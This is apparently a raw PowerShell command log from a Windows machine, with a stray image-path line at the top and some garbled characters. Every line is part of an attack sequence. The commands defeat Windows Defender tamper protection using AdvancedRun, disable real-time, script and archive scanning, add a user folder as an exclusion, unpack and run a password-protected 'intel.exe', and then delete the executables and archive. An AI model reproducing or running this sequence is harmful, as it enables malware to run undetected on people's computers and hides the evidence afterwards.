 dir
dir
&amp; &quot;./intel.exe&quot;
dir
sc.exe qc windefend | findstr BINARY_PATH_NAME
AdvancedRun.exe /Run TamperProtection.cfg
Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -MAPSReporting 0ΓÇï
Get-MpComputerStatus | select IsTamperProtected
Set-MpPreference -DisableTamperProtection $true
Set-MpPreference -DisableTamperProtection $true
Set-MpPreference -DisableRealtimeMonitoring $true
Set-MPPreference -DisableTamperProtection $true
Set-MpPreference -DisableRealtimeMonitoring $false
Set-MPPReference -DisableScriptScanning $true
Add-MpPreference -ExclusionPath &quot;C:\Users\tommyxiaomi&quot;
Set-MpPreference -DisableArchiveScanning $True
dir
Add-MpPreference -ExclusionPath &quot;C:\Users\tommyxiaomi&quot;
&amp;&quot;C:\Program Files\7-Zip\7z.exe&quot; x -phoilamgi intel.zip
dir
&amp; &quot;./intel.exe&quot;
dir
rm *.exe -force
dir
rm intel.zip -force
dir
exit